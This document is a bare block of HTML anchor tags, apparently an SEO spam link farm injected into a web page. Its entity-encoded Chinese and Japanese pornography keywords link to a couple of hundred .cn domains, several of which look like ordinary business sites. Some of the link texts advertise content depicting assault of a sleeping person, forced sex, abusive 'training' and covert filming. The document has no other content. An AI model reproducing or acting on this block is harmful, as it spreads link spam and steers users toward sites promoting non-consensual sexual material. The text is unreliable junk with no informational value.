<a href="http://mooha.com.cn" target="_blank">&#x5FB7;&#x56FD;&#x8273;&#x5987;&#x4E30;&#x6EE1;bbwbbw</a>|
<a href="http://bjyingtai.com.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.njkb56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.copylock.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://m.baipinhui.net.cn" target="_blank">&#x6BDB;&#x7247;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.xjsushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.moonse.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;</a>|
<a href="http://m.fjshidiao.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;</a>|
<a href="http://m.lxsports.cn" target="_blank">&#x719F;&#x7761;&#x4FB5;&#x72AF;&#x306E;&#x5976;&#x6C34;&#x6388;&#x4E73;&#x5728;&#x7EBF;</a>|
<a href="http://www.tengfei.net.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://netii.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.4famen.cn" target="_blank">91&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://m.guaeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://m.docman.com.cn" target="_blank">av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wn8866.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.aphg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.gzhzkj.cn" target="_blank">www.&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.waterlase.net.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x590F;&#x6674;&#x5B50;</a>|
<a href="http://jlgk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hsoaf.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.pjwl.com.cn" target="_blank">&#x7518;&#x5A77;&#x5A77;&#x5168;&#x90E8;&#x4E09;&#x7EA7;&#x88F8;&#x4F53;&#x7535;&#x5F71;</a>|
<a href="http://www.wfchangfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.x581.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.osage-hk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6C88;&#x6A35;</a>|
<a href="http://www.wanke188.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x704C;&#x6EE1;&#x767D;&#x6D46;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.jinhaiyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.esjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://1business.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://gudoo.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.3mpet.cn" target="_blank">www.&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zzwwbj.cn" target="_blank">&#x5AE9;&#x64CD;&#x5F71;&#x9662;</a>|
<a href="http://m.misirui.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x306E;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://lyfyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzcgzy.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.hf-56.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av</a>|
<a href="http://www.childki.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://helol.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x8272;</a>|
<a href="http://m.fluidsources.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.5aigu.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.zhuojiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.mywhw.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;</a>|
<a href="http://www.lzdqct.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tggschangjia.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.tbsyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;91</a>|
<a href="http://zlcpa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://goldenwit.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51xiwan.cn" target="_blank">&#x62CD;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://m.shenhuaxjd.cn" target="_blank">91&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://hjjx168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;</a>|
<a href="http://m.autosecure.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.oceanalexander.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://m.tengfei.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://huadubus.cn" target="_blank">&#x4EBA;&#x7269;&#x52A8;&#x7269;&#x4E92;&#x52A8;39&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.douang.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://m.zhaoqimuye.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5F3A;&#x5236;&#x6B8B;&#x5FCD;&#x8C03;&#x6559;&#x79C1;&#x5974;&#x5C0F;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://m.yixiu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiahualipin.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x4EBA;</a>|
<a href="http://katung.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.baorongtalk.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.hefer.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x514D;&#x8D39;</a>|
<a href="http://m.hllvye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.wantongxin.cn" target="_blank">&#x4E00;&#x9053;&#x672C;av</a>|
<a href="http://m.lfymbcj.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x770B;</a>|
<a href="http://www.shandongpump.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://eufue.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7CBE;&#x54C1;91&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://www.pcman.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;www</a>|
<a href="http://ouheji.cn" target="_blank">&#x53CC;&#x6027;&#x5C11;&#x7237;&#x6328;&#x8114;&#x65E5;&#x5E38;h&#x60E9;&#x7F5A;h&#x52A8;&#x6F2B;</a>|
<a href="http://www.gzyuxing.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.g-mark.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.taxifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://lightzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x8349;</a>|
<a href="http://pp911.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.baohuguan.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.olaydmfg.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.szqingxiji.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.inter-focus.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.astprince.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sapianwang.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://njweigai.com.cn" target="_blank">51&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jiless.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://m.kentgolf.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://hbyccx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.5hi.com.cn" target="_blank">&#x7535;&#x5F71;&#x300A;&#x8272;&#x6212;&#x300B;hd&#x672A;&#x5220;&#x51CF;</a>|
<a href="http://www.cjysd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jycl.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.vot.net.cn" target="_blank">&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://m.zhycsm.cn" target="_blank">&#x6027;&#x8C03;&#x6559;&#x70AE;&#x673A;&#x6346;&#x7ED1;&#x7206;&#x6D46;&#x55B7;&#x6C34;</a>|
<a href="http://www.mytmg.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;&#x4E03;&#x5341;&#x8DEF;&#x719F;&#x5A46;</a>|
<a href="http://m.hongwangfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://m.watercube-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.jlgk.com.cn" target="_blank">69&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wxhbjx.cn" target="_blank">&#x56DB;&#x8272;&#x6C38;&#x4E45;</a>|
<a href="http://m.pyhonda.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.nangcou.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://fsguiyang.cn" target="_blank">91&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://m.xf-electric.com.cn" target="_blank">&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hrbhqkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;</a>|
<a href="http://m.lschemical.cn" target="_blank">&#x5938;&#x514B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6EE1;&#x5929;&#x661F;</a>|
<a href="http://m.huaruitex.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://hubeizxwl.cn" target="_blank">av&#x96C6;&#x4E2D;&#x8425;</a>|
<a href="http://m.www93399.cn" target="_blank">&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://m.jiahehangzhou.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubuntu-server.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mc-steel.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.360bee.cn" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sanbotian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cmmr.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.syszw.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjweixing.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jlgk.com.cn" target="_blank">&#x5927;&#x6865;&#x672A;&#x4E45;av</a>|
<a href="http://astprince.cn" target="_blank">www.&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.reedhuayin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.victa.com.cn" target="_blank">&#x5AE9;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sh-huibo.com.cn" target="_blank">99&#x4E45;&#x70ED;</a>|
<a href="http://m.yuanzhaohui.com.cn" target="_blank">&#x5F3A;&#x4F26;&#x8F69;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.northroc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://junjieqingjie.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://m.biomask.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lishengflock.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.fs-garden.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://szdajing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://m.szqxj.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://m.kdan.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x514D;&#x8D39;</a>|
<a href="http://m.qhdbs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.coslightcom.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://zcboiler.cn" target="_blank">2018&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.zjykzb.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nuan7.com.cn" target="_blank">&#x6210;&#x90FD;4&#x7535;&#x5F71;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://m.hbyccx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nyjg.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fyhfushi.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.victa.com.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x65E5;&#x672C;&#x5B57;&#x5E55;mv&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.nanometal.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.gpsrc.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baohuguan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://yqhbcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://www.shandongpump.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://m.yzhuatai0514.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://knitwears.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hongkai168.cn" target="_blank">&#x6027;&#x5C11;&#x5987;freesexvideos&#x9AD8;&#x6E05;</a>|
<a href="http://techsyn.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>|
<a href="http://www.shibohotel.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://www.zjgcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;gay&#x4F53;&#x80B2;&#x751F;&#x767D;&#x889C;</a>|
<a href="http://m.jushan56.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://ndxdc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.newlife-cos.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x89C6;777</a>|
<a href="http://m.ctcc-bj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szhytest.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7EFC;&#x5408;</a>|
<a href="http://www.greemax.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x65E0;&#x4EBA;&#x5BA2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sz-hengjin.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.geshigongchang.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.wanxinbao.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://m.ruanshuang.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kumar.com.cn" target="_blank">&#x4E5D;&#x8272;91</a>|
<a href="http://goldele.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.dgtyjc.cn" target="_blank">&#x88AB;&#x5F3A;&#x8FEB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x4FB5;&#x72AF;h</a>|
<a href="http://www.zjwenda.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://m.frgr.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://m.jinanwuliu.org.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://m.syxkj.com.cn" target="_blank">av&#x5927;&#x5E1D;</a>|
<a href="http://m.sc7j.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m.knauf.net.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.xingchuansb.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://huosaigan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">18&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.zjkrbbs.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://cdyqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.jft365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://longyuezhanye.cn" target="_blank">&#x6211;&#x7684;&#x5927;&#x53D4;</a>|
<a href="http://m.xhfgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.whzhifei.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://www.ytdewei.com.cn" target="_blank">www&#x8D85;&#x78B0;</a>|
<a href="http://szfly.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gd200.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://m.qianliexian800.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://m.yxsms.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.yzxtd.com.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;av</a>|
<a href="http://m.kginf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yzgaoke.cn" target="_blank">&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://m.ar7061.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzyuxing.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.bn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;</a>|
<a href="http://m.dominopm.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.hbhly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shyungang.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x9ED1;&#x4EBA;</a>|
<a href="http://m.lightzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.haidawarp.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.createit.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jsqilang.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x7AD9;</a>|
